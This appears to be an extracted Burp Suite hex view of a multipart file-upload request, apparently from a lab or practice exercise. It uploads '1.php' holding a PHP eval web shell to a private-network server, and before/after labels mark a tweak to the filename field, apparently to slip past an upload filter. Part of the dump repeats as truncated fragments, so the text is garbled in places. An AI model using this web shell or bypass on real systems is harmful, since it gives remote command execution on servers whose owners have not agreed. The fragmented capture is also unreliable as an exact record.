 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
\n
00000210 72 3a 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 r: http://192.16
00000220 38 2e 38 30 2e 31 34 31 3a 38 30 38 32 2f 0d 0a 8.80.141:8082/
00000230 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 Upgrade-Insecure
00000240 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a -Requests: 1
00000250 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000260 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 38 30 -------------380
00000270 35 32 34 35 33 32 36 32 32 31 38 32 32 30 36 38 5245326221822068
00000280 38 33 33 31 34 39 31 36 32 39 36 0d 0a 43 6f 6e 83314916296 Con
00000290 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e tent-Disposition
000002a0 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d : form-data; nam
000002b0 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 e="file"; filena
000002c0 6d 65 3d 22 31 2e 70 68 70 22 0d 0a 43 6f 6e 74 me="1.php" Cont
000002d0 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 ent-Type: applic
000002e0 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 65 ation/octet-stre
000002f0 61 6d 0d 0a 0d 0a 3c 3f 70 68 70 0d 0a 40 65 76 am <?php @ev
00000300 61 6c 28 24 5f 52 45 51 55 45 53 54 5b 36 38 36 al($_REQUEST[686
00000310 38 5d 29 3b 0d 0a 70 68 70 69 6e 66 6f 28 29 3b 8]); phpinfo();
00000320 0d 0a 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ?> ----------
00000330 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000340 2d 2d 2d 33 38 30 35 32 34 35 33 32 36 32 32 31 ---3805245326221
00000350 38 32 32 30 36 38 38 33 33 31 34 39 31 36 32 39 8220688331491629
00000360 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 6 Content-Dispo
00000370 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
00000380 61 3b 20 6e 61 6d 65 3d 22 6e 61 6d 65 22 0d 0a a; name="name"
00000390 0d 0a 31 2e 70 68 70 2e 0a 0d 0a 2d 2d 2d 2d 2d 1.php. -----
000003a0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
000003b0 2d 2d 2d 2d 2d 2d 2d 2d 33 38 30 35 32 34 35 33 --------38052453
修改前
000003c0 32 36 32 32 31 38 32 32 30 36 38 38 33 33 31 34 2622182206883314
000003d0 39 31 36 32 39 36 2d 2d 0d 0a -- -- -- -- -- -- 916296--
://192.16
1:8082/
-Insecure
ts: 1
---------
------380
221822068
6296 Con
sposition
data; nam
"; filena
hp" Cont
e: applic
ctet-stre
hp @ev
QUEST[686
pinfo();
-------
---------
245326221
00000350 38 32 32 30 36 38 38 33 33 31 34 39 31 36 32 39 8220688331491629
00000360 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 6 Content-Dispo
00000370 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
00000380 61 3b 20 6e 61 6d 65 3d 22 6e 61 6d 65 22 0d 0a a; name="name"
00000390 0d 0a 31 2e 70 68 70 0a 0a 0d 0a 2d 2d 2d 2d 2d 1.php -----
000003a0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
修改后
000003b0 2d 2d 2d 2d 2d 2d 2d 2d 33 38 30 35 32 34 35 33 --------38052453
000003c0 32 36 32 32 31 38 32 32 30 36 38 38 33 33 31 34 2622182206883314
000003d0 39 31 36 32 39 36 2d 2d 0d 0a -- -- -- -- -- -- 916296--